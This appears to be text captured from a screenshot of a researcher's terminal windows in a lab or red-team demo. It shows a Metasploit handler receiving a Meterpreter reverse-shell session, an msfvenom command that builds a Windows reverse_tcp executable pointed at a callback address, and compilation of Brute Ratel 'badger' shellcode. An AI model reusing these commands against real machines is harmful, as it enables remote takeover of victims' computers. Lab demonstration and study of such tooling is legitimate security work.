 1 / 1
Tilix: paranoidninja@vortex: ~
2: paranoidninja@vortex: ~
msf6 exploit(multi/handler) > set LPORT 9443
LPORT => 9443
msf6 exploit(multi/handler) > set LHOST 192.168.0.150
LHOST => 192.168.0.150
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.150:9443
[*] Sending stage (200774 bytes) to 192.168.0.150
[*] Meterpreter session 1 opened (192.168.0.150:9443 -> 192.168.0.150:43056) at 2022-11-12 16:01:42 +0530
meterpreter >
3: paranoidninja@vortex: ~
paranoidninja@vortex:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.170.145 L
PORT=8080 -f exe > Documents/msf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
paranoidninja@vortex:~$
1: paranoidninja@vortex: ~/Documents
paranoidninja@vortex:~/Documents$ bash binCompiler.sh 64 badger_x64_rtl.bin badger_x64.exe
* Compile time: Saturday 12 November 2022 03:59:57 PM IST
* Compiling x64
+ Success
+ Shellcode size: 213K
paranoidninja@vortex:~/Documents$
Win10x64-Testing - VMware Work...
Tilix: paranoidninja@vortex: ~
Ratel War Room